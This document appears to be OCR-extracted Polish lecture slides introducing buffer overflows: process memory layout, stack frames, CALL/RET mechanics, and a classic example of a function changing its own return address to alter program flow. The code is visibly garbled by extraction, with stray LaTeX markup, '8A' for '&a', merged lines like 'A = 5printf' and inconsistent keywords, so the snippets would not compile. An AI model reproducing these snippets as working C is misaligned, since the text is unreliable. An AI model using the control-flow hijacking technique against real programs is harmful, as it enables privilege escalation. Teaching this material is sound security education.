● Technika pozwalająca na przejęcie kontroli nad błędnym procesem

• Błąd wynikający z braku kontroli zakresu bufora

• Może zostać wykorzystany do uzyskania uprawnień takich jakie ma właściciel błędnego programu

# *Organizacja pamięci procesu*

- Pamięć składa się z:
- ➢ kodu
- ➢ danych zainicjowanych
- ➢ sterty
- ➢ stosu
- ➢ stosu jądra



#### *Stos*

- Rośnie od adresów wyższych do niższych
- Wykorzystywany do przechowywania tzw. ramek, złożonych z:
- ➢ Argumentów
- ➢ Adresu powrotu
- ➢ Adresu poprzedniej ramki
- ➢ Zmiennych lokalnych



## *Mechanizm wywoływania funkcji*

- Instrukcja CALL:
- ➢ Umieszczenie adresu kolejnej instrukcji na stosie
- ➢ Przekazanie sterowania do wybranej instrukcji



## *Mechanizm powrotu z funkcji*

- Instrukcja RET
- ➢ Pobranie ze stosu adresu powrotu
- ➢ Przekazanie sterowania pod pobrany adres



```
int funkcja (a,b,c)
{
   INT X;
}
Int main()
{
   Funkcja(1,2,3);
}
```


```
int funkcja (a,b,c)
{
   INT X;
}
INT MAIN() < -{
   Funkcja(1,2,3);
}
```


```
int funkcja (a,b,c)
\{ \}INT X;
}
Int main()
{
   Funkcja(1,2,3); <-
}
```


```
int funkcja (a,b,c) <-
\{ \}INT X;
}
Int main()
{
   Funkcja(1,2,3);
}
```


```
int funkcja (a,b,c)
{
   INT X; <-
}
Int main()
{
   Funkcja(1,2,3);
}
```


```
int funkcja (a,b,c)
{
    INT X;
\left\{\left|<\right|-\right\}Int main()
{
    Funkcja(1,2,3);
}
```


```
int funkcja (a,b,c)
{
   INT X;
}
Int main()
{
   Funkcja(1,2,3);
}<-
```


# *Zmiana przebiegu wykonania programu*

```
int funkcja (a,b,c)
\{\overline{\mathsf{INT}} \overline{\mathbf{^*}}\mathsf{X};X = 8A - 1;
    \overline{X}^* = 7;
}
Int main()
{
    INT A = 1; <-
    Funkcja(1,2,3);
    A = 5printf("%d\n", a);
}
```


```
int funkcja (a,b,c)
{
   int *x;
   X = 8A - 1;
   \overline{\phantom{a}^{*}x} += 7;
}
Int main()
{
   INT A = 1;
   Funkcja(1,2,3); <-
   A = 5printf("%d\n", a);
}
```


```
int funkcja (a,b,c)
{
   INT *x; <-
   x = 8A - 1;
   \overline{\phantom{a}^{*}x} += 7;
}
Int main()
{
   INT A = 1;
   Funkcja(1,2,3);
   A = 5printf("%d\n", a);
}
```
